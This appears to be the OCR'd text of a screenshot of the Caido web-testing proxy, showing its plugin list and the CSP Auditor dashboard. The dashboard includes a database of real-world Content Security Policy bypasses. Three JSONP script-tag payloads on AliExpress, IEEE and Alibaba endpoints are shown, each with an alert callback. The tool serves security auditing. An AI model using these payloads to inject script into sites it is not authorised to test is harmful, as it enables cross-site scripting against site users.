 Caido
CAIDO
Forwarding
Environment
clio
Assistant
Environment
Logging
Search
Findings 12
Exports
Workspace
Files
Plugins
Workspace
Plugins
Param Finder
Font Selector
Themes
Data Grep
Workflows Store
Devtools
Bytecap
403 Bypasser
YesWeCaido
EvenBetter
QuickSSRF
Squash
Shift
JWT Analyzer
Exploit Generator
OmniOAST
Notes++
Compare
Authmatrix
Shift Agents
Cerebrum
JXScout
CSP Auditor
Content Security Policy vulnerability scanner
Made with ❤️ for the awesome Caido community by @GangGreenTemperTatum Auto-updating
Scope
Create Findings
Refresh
Auto-Refresh: ON
Export JSON
Export CSV
Clear Cache
Dashboard
Settings
13
Total Analyses
58
Total Vulnerabilities
20
High Severity
38
Medium Severity
Vulnerability Severity Breakdown
High (34.5%) 20
Medium (65.5%) 38
Low (0.0%) 0
Info (0.0%) 0
🎯 CSP Bypass Database 205 GitHub
Real-world CSP bypass techniques from security research (205 bypasses). Click to copy payloads.
ali
Showing 4 of 205 bypasses
acs.aliexpress.com JSONP
<script src="https://acs.aliexpress.com/h5/mtop.aliexpress.address.shipto.division.get/1.0/?type=jsonp&dataType=jsonp&callback=alert"></script>
oamssoqae.ieee.org JSONP
<script src="https://oamssoqae.ieee.org/ieeevendorsso/ssocookievalidator?callback=alert(1)-"></script>
ug.alibaba.com JSONP
<script src="https://ug.alibaba.com/api/ship/read?callback=alert"></script>
Want to contribute? Add bypasses to data/csp-bypass-data.tsv